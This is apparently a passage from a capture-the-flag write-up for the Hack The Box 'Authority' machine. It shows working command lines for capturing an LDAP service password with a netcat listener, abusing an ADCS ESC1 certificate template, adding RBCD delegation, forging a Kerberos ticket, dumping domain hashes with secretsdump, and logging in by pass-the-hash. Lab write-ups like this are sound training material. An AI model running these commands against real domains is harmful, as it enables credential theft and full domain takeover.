
So when logging in using this password we are greated with a configuration manager page. This page gave us some info about the configuration.
The more interesting page on the web application is the editor page which can be reached through the following url:
1
https://authority.htb:8443/pwm/private/config/editor

On this page we can find the configuration of the LDAP connection in the submenu: LDAP -> LDAP Directories -> Default -> Connection. On this page we could change the LDAP url to our own machine. This will make the server connect to our machine whenever we either test connection or someone actually tries to do a password reset.

Next we setup a listener using netcat on our machine. Because LDAP is a clear text protocol we will be able to capture the serice accounts password using this method.
1
nc -lnvp 389
Then when we press the test LDAP profile button, a moment later we will get the connection attempt with the credentials in clear text. The password being lDaP_1n_th3_cle4r!
So using these credentials its possible to log into the machine using evilwinrm.
1
evil-winrm -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -i authority.htb
Privilege escalation

So knowing that there is an ADCS service based from the Ansible scripts as well as the name of the machine, my first instinct was to check if there were any vulnreable certificates using certipy.
1
certipy find -username 'svc_ldap@authority.htb' -password 'lDaP_1n_th3_cle4r!' -vulnerable -enabled
When reviewing the results of the tool we can see that there was indeed a vulnerable certificate present:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : AUTHORITY.HTB\Administrators
Access Rights
ManageCertificates : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
ManageCa : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Enroll : AUTHORITY.HTB\Authenticated Users
[!] Vulnerabilities
ESC7 : 'AUTHORITY.HTB\\Administrators' has dangerous permissions
Certificate Templates
0
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollmentCheckUserDsCertificate
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : 16777216
65536
ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Property Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
We can see that all domain computers able to enroll to the CorpVPN certificate template. This can be abused to create a certificate impersonating any user. The only issue at this point is that it’s only valid for domain computers and we don’t have a domain computer account yet. Well by default low privilege users are allowed to enroll up to 10 machines into the active directory creating a computer account. We can do this using the following command using impacket. For ease of use I’m going to be re-using the password found earlier.
1
impacket-addcomputer -computer-name 'Calico$' -computer-pass 'lDaP_1n_th3_cle4r!' -dc-host 10.10.11.222 -domain-netbios 'authority.htb' 'authority.htb/svc_ldap:lDaP_1n_th3_cle4r!'

Alright we have our computer account next step is to request our certificate impersonating the default domain administrator account.
1
certipy req -username 'Calico$@authority.htb' -password 'lDaP_1n_th3_cle4r!' -ca AUTHORITY-CA -target authority.htb -template CorpVPN -upn Administrator@authority.htb -debug
Next up we want to convert our certificate to a PEM format. Using this PEM format we can then use it in combination with bloody-ad to add the resource based constrained delegation to our previously created machine account. We do this so we can get a Ticket Granting ticket for our machine account that has the ability to impersonate any account.
1
openssl pkcs12 -in administrator.pfx -out /tmp/cert.pem -nodes
Now that we have the certificate in PEM format we can use bloody-ad to add the resource based constrained delegation to our Calico$ machine account.
1
python bloodyAD.py -d authority.htb -c ":/tmp/cert.pem" -u 'Calico$' -s --host 10.10.11.222 add rbcd 'AUTHORITY$' 'CALICO$'

So now that we upgraded our account to being allowed to impersonate users on the domain controller, the next step is to request a tgt with our machine account. We can do this by using the following impacket command.
1
impacket-getST -spn ldap/authority.authority.htb -impersonate administrator -dc-ip 10.10.11.222 'authority.htb/CALICO$:lDaP_1n_th3_cle4r!'
If you get an error Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great): This is because Kerberos is a very sensitive protocol when it comes to timing. our machine and the target need to have the same time. We can fix this by syncing our time to the target machines.
1
sudo ntpdate 10.10.11.222
After running the impacket command we get a valid kerberos ticket:
For ease of use I moved the ticket to the tmp directory and set my KRB5CCNAME to this file’s location. We need to do this to be able to use commands using kerberos authentication.
1
2
cp administrator.ccache /tmp/
export KRB5CCNAME=/tmp/administrator.ccache

So seeing that we have a valid kerberos ticket, we can now use this in combination with secrets dump to dump all hashes from the domain controller.
1
impacket-secretsdump 'authority.htb/administrator@authority.authority.htb' -k -no-pass -dc-ip 10.10.11.222 -target-ip 10.10.11.222
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x31f4629800790a973f9995cec47514c6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a15217bb5af3046c87b5bb6afa7b193e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
HTB\AUTHORITY$:plain_password_hex:af1fe8de903f881d7c288ae86e2d57c337067be085c87d7fbeb1999729478726c5306fe370d0dcdcf972875725ebfbdd7a81143780f8f0e56da106c63c26bdf934dbf63158972d237eb29cf3ef63af949271d94964592d564251ee2d453a2f83a51aaceaf4c0d5a5e2d1c65922c6f865075af79596237ae620c425862a89aa875240c69d9fb689b9c83c55fd6efc4d92c75c229e00e5ae338a17f3cc246591c0c1fd7974a10e1a5121af6acdba0eb32b9835df2eb2b82c49af22ccb471dc9193ceaa4ec0fd8703ad5a756fedc854d398595949809d940755e103391eda3e03988eb58e511cf01da913c6e7e5ed5f99b5
HTB\AUTHORITY$:aad3b435b51404eeaad3b435b51404ee:9cf1b478ebcd502363a5c4daac1ef9da:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd5d60027f85b1132cef2cce88a52670918252114
dpapi_userkey:0x047c1e3ad8db9d688c3f1e9ea06c8f2caf002511
[*] NL$KM
0000 F9 41 4F E3 80 49 A5 BD 90 2D 68 32 F7 E3 8E E7 .AO..I...-h2....
0010 7F 2D 9B 4B CE 29 B0 E6 E0 2C 59 5A AA B7 6F FF .-.K.)...,YZ..o.
0020 5A 4B D6 6B DB 2A FA 1E 84 09 35 35 9F 9B 2D 11 ZK.k.*....55..-.
0030 69 4C DE 79 44 BA E1 4B 5B BC E2 77 F4 61 AE BA iL.yD..K[..w.a..
NL$KM:f9414fe38049a5bd902d6832f7e38ee77f2d9b4bce29b0e6e02c595aaab76fff5a4bd66bdb2afa1e840935359f9b2d11694cde7944bae14b5bbce277f461aeba
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:de1afe0f24c54d8f8688ab8aa59cd587:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:9cf1b478ebcd502363a5c4daac1ef9da:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:833a0b117ddc0436aa7b009b1ae12dea392abc4dcdf82fc6ad1c22c696f86485
Administrator:aes128-cts-hmac-sha1-96:d50e8f68d4b756785130794e6402adb2
Administrator:des-cbc-md5:3bc43da7b34f709e
krbtgt:aes256-cts-hmac-sha1-96:1be737545ac8663be33d970cbd7bebba2ecfc5fa4fdfef3d136f148f90bd67cb
krbtgt:aes128-cts-hmac-sha1-96:d2acc08a1029f6685f5a92329c9f3161
krbtgt:des-cbc-md5:a1457c268ca11919
svc_ldap:aes256-cts-hmac-sha1-96:3773526dd267f73ee80d3df0af96202544bd2593459fdccb4452eee7c70f3b8a
svc_ldap:aes128-cts-hmac-sha1-96:08da69b159e5209b9635961c6c587a96
svc_ldap:des-cbc-md5:01a8984920866862
AUTHORITY$:aes256-cts-hmac-sha1-96:20b1a957f6ce9afb6b91baab30032dbe12fc3ac27b3eba4aa8525937722c6622
AUTHORITY$:aes128-cts-hmac-sha1-96:30ef68d5727d829a2998160dfe3710b8
AUTHORITY$:des-cbc-md5:e9da6775751a94b0
[*] Cleaning up...

Now that we dumped the hashes of both the local accounts we are able to log into the machine using the NT hash in combination with evil-winrm. In this case I used the NT hash of the domain administrator user.
1
evil-winrm -i 10.10.11.222 -u Administrator -H de1afe0f24c54d8f8688ab8aa59cd587